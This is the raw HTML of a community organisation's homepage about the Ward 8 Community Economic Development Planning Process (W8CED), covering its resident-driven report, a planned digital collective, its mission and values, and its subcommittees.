						<div class="elementor-element elementor-element-8603d40 elementor-widget elementor-widget-site-logo" data-id="8603d40" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://w8ced.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://w8ced.org/wp-content/uploads/2022/12/Logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68ea14a" data-id="68ea14a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d14844 hfe-nav-menu__align-center hfe-nav-menu__breakpoint-mobile elementor-widget-mobile__width-initial hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="9d14844" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-9d14844" class="hfe-nav-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://w8ced.org/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a href="https://w8ced.org/#mission-vision" class = "hfe-menu-item">mission and vision</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://w8ced.org/our-priorities/" class = "hfe-menu-item">Our Priorities</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-154a556 elementor-hidden-mobile" data-id="154a556" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="99" class="elementor elementor-99">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fa55419 home-page-banner elementor-section-height-full elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="fa55419" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5099257" data-id="5099257" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6202227 elementor-widget elementor-widget-heading" data-id="6202227" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">(w8ced)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-c06b9ea elementor-widget elementor-widget-heading" data-id="c06b9ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ward 8 Community Economic Development Planning Process</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aaf22ec elementor-align-left elementor-widget elementor-widget-button" data-id="aaf22ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/about">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">learn more</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e7d4d elementor-hidden-tablet elementor-hidden-mobile" data-id="d9e7d4d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e0a712 community-section elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="9e0a712" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1fba7e4 community-section-content" data-id="1fba7e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fbadc2 elementor-widget elementor-widget-text-editor" data-id="0fbadc2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Since 2020, thousands of Ward 8 residents have worked side-by-side with community, nonprofit, faith, philanthropic, and business leaders to do community economic development differently – and better.</p><p>Planning for Ward 8 has always been driven by outside experts, focused on the community’s problems, not its strengths, and done in silos that ignored the critical connections between issues like health, jobs, transportation, and housing. The Ward 8 Community Economic Development Planning Process (W8CED) turned that failed model on its head to develop a report that’s resident-driven and comprehensive. The initiative:<br /><br /></p><ul><li>Engaged Ward 8 residents to map the area’s social, cultural, and economic assets and collect data on the community’s challenges.</li><li>Articulated goals aimed at building wealth and health, promoting equity, and creating social and economic assets Ward 8 residents can benefit from and own.</li><li>Developed a set of priorities encompassing health, housing, education, job creation, transportation, public safety, and other factors contributing to economic vitality and community well-being.</li></ul><p> </p><p>The final report, released in February, serves as a roadmap to leverage Ward 8 assets, align and maximize the impact of public and private sector investments, and generate economic activity.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-af56164 elementor-widget elementor-widget-text-editor" data-id="af56164" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To access the report, click one of the buttons below, take a brief moment to tell us who you are, and we’ll send the report your way!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8726732 elementor-widget elementor-widget-button" data-id="8726732" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://w8ced.goentrepid.com/opportunities/w8cedtest/w8ced-launch-2/RegisterForProgram?from=join">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Report Access  (Ward 8 Residents Only)</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0878869 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0878869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d92a06" data-id="7d92a06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a70e023 elementor-widget elementor-widget-button" data-id="a70e023" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://w8ced.goentrepid.com/opportunities/w8cedtest/w8ced-launch-program-non-residents/RegisterForProgram?from=join">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Report Access (Non Residents)</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ed1250 community-section-box" data-id="1ed1250" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1053d36 elementor-widget elementor-widget-image" data-id="1053d36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1313" height="1443" src="https://w8ced.org/wp-content/uploads/2023/02/W8-collage-1-A.png" class="attachment-full size-full wp-image-2189" alt="" srcset="https://w8ced.org/wp-content/uploads/2023/02/W8-collage-1-A.png 1313w, https://w8ced.org/wp-content/uploads/2023/02/W8-collage-1-A-273x300.png 273w, https://w8ced.org/wp-content/uploads/2023/02/W8-collage-1-A-932x1024.png 932w, https://w8ced.org/wp-content/uploads/2023/02/W8-collage-1-A-768x844.png 768w" sizes="(max-width: 1313px) 100vw, 1313px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-792b66b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="792b66b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60bddee" data-id="60bddee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b992103 elementor-widget elementor-widget-image" data-id="b992103" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="754" height="740" src="https://w8ced.org/wp-content/uploads/2023/02/Robotics-team_recropped-1.jpg" class="attachment-full size-full wp-image-2299" alt="" srcset="https://w8ced.org/wp-content/uploads/2023/02/Robotics-team_recropped-1.jpg 754w, https://w8ced.org/wp-content/uploads/2023/02/Robotics-team_recropped-1-300x294.jpg 300w" sizes="(max-width: 754px) 100vw, 754px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ee5c2d" data-id="6ee5c2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-823d06d ward8-planning-heading elementor-widget elementor-widget-heading" data-id="823d06d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A Digital Collective to Drive Progress</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c3bf1b5 elementor-widget elementor-widget-text-editor" data-id="c3bf1b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The W8CED report lays the groundwork for a “digital collective” to help residents continue the collaboration begin through the planning process. The Ward 8 Digital Collective will serve as a forum for Ward 8 residents to:<br /><br /></p><ul><li>Communicate with each other</li><li>Educate themselves and their neighbors on key issues facing our community</li><li>Coordinate their work to improve the community, collaborate on solutions, and</li><li>Advocate for reforms that make Ward 8 a better place to live, work, and do business</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-a0460bb elementor-widget elementor-widget-text-editor" data-id="a0460bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Through the Ward 8 Digital Collective’s free, easy-to-use online platform, residents will hold policymakers, business leaders, foundations, and other stakeholders accountable for progress.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c63fa86 ward8-planning-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c63fa86" data-element_type="section" id="mission-vision">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f507df9" data-id="f507df9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73148c7 ward8-planning-heading elementor-widget elementor-widget-heading" data-id="73148c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">W8CED Vision, Mission, and Values</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6cf67f5 elementor-widget elementor-widget-button" data-id="6cf67f5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/our%20priorities">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Our Priorities</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-48af233 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="48af233" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="206" height="200" src="https://w8ced.org/wp-content/uploads/2022/12/star.png" class="attachment-full size-full wp-image-345" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a323e56 ward8-section-plan" data-id="a323e56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac28f3b ward8-mission-vision elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac28f3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-04bc1a4" data-id="04bc1a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a0d7ba elementor-position-top elementor-widget elementor-widget-image-box" data-id="8a0d7ba" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="47" height="52" src="https://w8ced.org/wp-content/uploads/2022/12/plan-1.png" class="attachment-full size-full wp-image-291" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">OUR VISION</h3><p class="elementor-image-box-description">The vision for the outcome of a community economic development strategy is a progressive proactive community.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7af480f" data-id="7af480f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c515682 elementor-position-top elementor-widget elementor-widget-image-box" data-id="c515682" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="52" height="52" src="https://w8ced.org/wp-content/uploads/2022/12/plan-2.png" class="attachment-full size-full wp-image-292" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">our mission</h3><p class="elementor-image-box-description">The mission of the strategy is to promote Ward 8’s social and economic assets and build the capacity to ensure  that existing residents.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f2f625 ward8-process-innovation elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f2f625" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45bab45" data-id="45bab45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcb5e26 elementor-position-top elementor-widget elementor-widget-image-box" data-id="dcb5e26" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="52" height="52" src="https://w8ced.org/wp-content/uploads/2022/12/plan-3.png" class="attachment-full size-full wp-image-293" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Community First</h3><p class="elementor-image-box-description">The philosophy of the process in developing the strategy must focus on keeping the confidence of Ward 8 residents and other community stake holders.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ef8686b" data-id="ef8686b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-191b1d6 elementor-position-top elementor-widget elementor-widget-image-box" data-id="191b1d6" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="50" height="52" src="https://w8ced.org/wp-content/uploads/2022/12/plan-4.png" class="attachment-full size-full wp-image-294" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">innovation</h3><p class="elementor-image-box-description">On-going capacity building and out-of-the-box thinking, fueled by regular evaluation, will lead to community’s sustained effectiveness.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-deb7e8e development-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="deb7e8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03f7615" data-id="03f7615" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dff2c84 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="dff2c84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="187" height="184" src="https://w8ced.org/wp-content/uploads/2022/12/arrow.png" class="attachment-full size-full wp-image-437" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-015143a ward8-planning-heading elementor-widget elementor-widget-heading" data-id="015143a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">W8CED Subcommittees</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b8e48e elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7b8e48e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The resident-led subcommittees that drove the initial planning process will continue to lead W8CED’s work through the Ward 8 Digital Collective. With a focus on the specific priorities identified in the <span style="text-decoration: underline;"><a href="/our priorities">W8CED report,</a> </span>subcommittees will identify steps necessary to move individuals and families from crisis to thriving. And subcommittees will coordinate outreach to government, business, philanthropic, and nonprofit leaders and hold those leaders accountable for progress toward a healthier, safer, more prosperous Ward 8. W8CED subcommittees include:</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ccb54b development-plan-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ccb54b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3f3bbf" data-id="b3f3bbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aecc954 elementor-position-top elementor-widget elementor-widget-image-box" data-id="aecc954" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="65" height="65" src="https://w8ced.org/wp-content/uploads/2022/12/cooperation.png" class="attachment-full size-full wp-image-1464" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Economic Justice</h3><p class="elementor-image-box-description">Economic growth and wealth creation, small business and cooperative development, access to capital, procurement, and workforce</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5b29fe6" data-id="5b29fe6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a849919 elementor-position-top elementor-widget elementor-widget-image-box" data-id="a849919" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="65" height="65" src="https://w8ced.org/wp-content/uploads/2022/12/education.png" class="attachment-full size-full wp-image-1465" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Education, Workforce Development and Employment</h3><p class="elementor-image-box-description">Building a pre-K to workforce pipeline, culturally-relevant education, engaging employers in shaping school and career prep curricula</p></div></div>				</div>
				</div>
					</div>
		</div>
